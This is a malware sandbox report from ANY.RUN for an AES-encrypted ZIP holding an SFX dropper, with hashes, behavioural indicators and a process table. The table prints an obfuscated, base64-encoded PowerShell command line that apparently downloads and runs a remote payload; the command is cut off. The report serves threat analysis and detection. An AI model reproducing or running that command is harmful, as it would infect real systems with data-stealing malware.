



| File name: | e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.zip |
| Full analysis: | https://app.any.run/tasks/29220cfc-3428-483b-95d7-563ab0558245 |
| Verdict: | Malicious activity |
| Analysis date: | September 23, 2024, 18:01:31 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | B62B52A1AF6FB5CC4D912B622F54052A |
| SHA1: | 4D16AF317364A770A8B03D89AE783A707CD50F61 |
| SHA256: | 4826250602D34D55FE163964F9AB4FEAA30D1839F3EC8A164A193B9146620004 |
| SSDEEP: | 6144:3mo76Zs4LO/6ohc9ZwZ7/Q93PxokKBOjquvsDc+Pu:gZT66ohc9Zw9/Q9/ukKEkg |
MALICIOUS
SFX dropper has been detected
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 2092)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 5736)
- powershell.exe (PID: 1108)
Bypass execution policy to execute commands
- powershell.exe (PID: 6984)
- powershell.exe (PID: 2476)
- powershell.exe (PID: 6460)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 2532)
- powershell.exe (PID: 5000)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 6612)
SUSPICIOUS
Reads the date of Windows installation
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
Application launched itself
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- powershell.exe (PID: 6924)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- powershell.exe (PID: 5736)
- powershell.exe (PID: 1108)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 2092)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 6984)
- powershell.exe (PID: 6612)
- powershell.exe (PID: 1164)
Reads security settings of Internet Explorer
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
The process executes VB scripts
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5388)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 2272)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 6196)
- wscript.exe (PID: 2132)
Base64-obfuscated command line is found
- wscript.exe (PID: 6196)
- wscript.exe (PID: 2132)
- wscript.exe (PID: 4024)
- wscript.exe (PID: 32)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6196)
- wscript.exe (PID: 2132)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 5736)
- powershell.exe (PID: 1108)
- powershell.exe (PID: 2476)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 1108)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 5736)
- powershell.exe (PID: 1108)
- powershell.exe (PID: 6940)
Checks processor architecture
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 6612)
- powershell.exe (PID: 3004)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6196)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 5736)
- wscript.exe (PID: 2132)
- powershell.exe (PID: 1108)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 6984)
- wscript.exe (PID: 4024)
- powershell.exe (PID: 6612)
- wscript.exe (PID: 32)
- powershell.exe (PID: 1164)
Probably download files using WebClient
- powershell.exe (PID: 6924)
- powershell.exe (PID: 1108)
- powershell.exe (PID: 6984)
- powershell.exe (PID: 1164)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 6924)
- wscript.exe (PID: 2132)
- wscript.exe (PID: 6196)
- powershell.exe (PID: 1108)
- powershell.exe (PID: 6984)
- wscript.exe (PID: 4024)
- powershell.exe (PID: 1164)
- wscript.exe (PID: 32)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 6612)
The process executes Powershell scripts
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 6612)
Potential Corporate Privacy Violation
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
Connects to FTP
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
Connects to unusual port
- powershell.exe (PID: 5736)
- powershell.exe (PID: 6940)
Found regular expressions for crypto-addresses (YARA)
- RegAsm.exe (PID: 7060)
There is functionality for taking screenshot (YARA)
- RegAsm.exe (PID: 7060)
Checks for external IP
- svchost.exe (PID: 2256)
- RegAsm.exe (PID: 7060)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 1700)
The process uses the downloaded file
- WinRAR.exe (PID: 1700)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
- wscript.exe (PID: 2132)
- wscript.exe (PID: 6196)
Manual execution by a user
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- notepad++.exe (PID: 4284)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 2092)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 2272)
Checks supported languages
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
- RegAsm.exe (PID: 7060)
Reads the computer name
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
- RegAsm.exe (PID: 7060)
Process checks computer location settings
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5052)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 3164)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
Reads Microsoft Office registry keys
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 5268)
Creates files in the program directory
- e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe (PID: 6644)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 5736)
- powershell.exe (PID: 1108)
- powershell.exe (PID: 2476)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 1108)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 6924)
- powershell.exe (PID: 1108)
Checks proxy server information
- powershell.exe (PID: 5736)
- powershell.exe (PID: 2476)
- RegAsm.exe (PID: 7060)
- powershell.exe (PID: 6940)
Disables trace logs
- powershell.exe (PID: 5736)
- powershell.exe (PID: 2476)
- powershell.exe (PID: 6940)
- RegAsm.exe (PID: 7060)
Sends debugging messages
- notepad++.exe (PID: 4284)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 7060)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2024:09:23 18:00:14 |
| ZipCRC: | 0x62597258 |
| ZipCompressedSize: | 229432 |
| ZipUncompressedSize: | 516481 |
| ZipFileName: | e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe |
Total processes
167
Monitored processes
39
Malicious processes
15
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 32 | "C:\WINDOWS\System32\WScript.exe" "C:\Program Files\Dados dos hospedes.vbs" | C:\Windows\System32\wscript.exe | — | e1e3a3d82a5705bb3fb54b66b71ecb831292a0df6840b215a999cd960f297711.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 | |||||||||||||||
| 888 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft .NET Assembly Registration Utility Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 | |||||||||||||||
| 1108 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$IvwMW = 'OwB9四いуDs四いуKQ四いуg四いуCk四いуI四いу四いуn四いуDE四いуZQB1四いуHI四いуd四いу四いуn四いуC四いу四いуL四いу四いуg四いуGU四いуagB3四いуHo四いуa四いу四いуk四いуC四いу四いуL四いу四いуg四いуCc四いуa四いуB0四いуHQ四いуc四いуBz四いуDo四いуLw四いуv四いуH四いу四いуYQBz四いуHQ四いуYgBp四いуG4四いуLgBu四いуGU四いуd四いу四いуv四いуHI四いуYQB3四いуC8四いуMw四いуx四いуD四いу四いуO四いу四いуy四いуDQ四いуLQ四いу1四いуD四いу四いуNg四いуn四いуC四いу四いуK四いу四いуg四いуF0四いуXQBb四いуHQ四いуYwBl四いуGo四いуYgBv四いуFs四いуI四いу四いуs四いуC四いу四いуb四いуBs四いуHU四いуbg四いуk四いуC四いу四いуK四いуBl四いуGs四いуbwB2四いуG4四いуSQ四いуu四いуCk四いуI四いу四いуn四いуEk四いуVgBG四いуHI四いуc四いу四いуn四いуC四いу四いуK四いуBk四いуG8四いуa四いуB0四いуGU四いуTQB0四いуGU四いуRw四いуu四いуCk四いуJw四いуx四いуHM四いуcwBh四いуGw四いуQw四いуu四いуDM四いуeQBy四いуGE四いуcgBi四いуGk四いуT四いуBz四いуHM四いуYQBs四いуEM四いуJw四いуo四いуGU四いуc四いуB5四いуFQ四いуd四いуBl四いуEc四いуLg四いуp四いуC四いу四いуSQBv四いуH四いу四いуbQBQ四いуCQ四いуI四いу四いуo四いуGQ四いуYQBv四いуEw四いуLgBu四いуGk四いуYQBt四いуG8四いуR四いуB0四いуG4四いуZQBy四いуHI四いуdQBD四いуDo四いуOgBd四いуG4四いуaQBh四いуG0四いуbwBE四いуH四いу四いуc四いуBB四いуC4四いуbQBl四いуHQ四いуcwB5四いуFM四いуWw四いу7四いуCk四いуI四いу四いуp四いуC四いу四いуJwBB四いуCc四いуI四いу四いуs四いуC四いу四いуJwCTITo四いуkyEn四いуC四いу四いуK四いуBl四いуGM四いуYQBs四いуH四いу四いуZQBS四いуC4四いуZwBT四いуHo四いуQwBC四いуGw四いуJ四いу四いуg四いуCg四いуZwBu四いуGk四いуcgB0四いуFM四いуN四いу四いу2四いуGU四いуcwBh四いуEI四いуbQBv四いуHI四いуRg四いу6四いуDo四いуXQB0四いуHI四いуZQB2四いуG4四いуbwBD四いуC4四いуbQBl四いуHQ四いуcwB5四いуFM四いуWw四いуg四いуD0四いуI四いуBJ四いуG8四いуc四いуBt四いуF四いу四いуJ四いу四いуg四いуF0四いуXQBb四いуGU四いуd四いуB5四いуEI四いуWw四いу7四いуCc四いуJQBJ四いуGg四いуcQBS四いуFg四いуJQ四いуn四いуC四いу四いуPQ四いуg四いуGU四いуagB3四いуHo四いуa四いу四いуk四いуDs四いуKQ四いуg四いуGc四いуUwB6四いуEM四いуQgBs四いуCQ四いуI四いу四いуo四いуGc四いуbgBp四いуHI四いуd四いуBT四いуGQ四いуYQBv四いуGw四いуbgB3四いуG8四いуR四いу四いуu四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуC四いу四いуPQ四いуg四いуGc四いуUwB6四いуEM四いуQgBs四いуCQ四いуOw四いу4四いуEY四いуV四いуBV四いуDo四いуOgBd四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуHQ四いуe四いуBl四いуFQ四いуLgBt四いуGU四いуd四いуBz四いуHk四いуUwBb四いуC四いу四いуPQ四いуg四いуGc四いуbgBp四いуGQ四いуbwBj四いуG4四いуRQ四いуu四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуKQB0四いуG4四いуZQBp四いуGw四いуQwBi四いуGU四いуVw四いуu四いуHQ四いуZQBO四いуC四いу四いуd四いуBj四いуGU四いуagBi四いуE8四いуLQB3四いуGU四いуTg四いуo四いуC四いу四いуPQ四いуg四いуEE四いуdgBK四いуFM四いуSQ四いуk四いуDs四いуKQ四いуo四いуGU四いуcwBv四いуH四いу四いуcwBp四いуGQ四いуLgBB四いуHY四いуSgBT四いуEk四いуJ四いу四いу7四いуCk四いуI四いу四いуn四いуHQ四い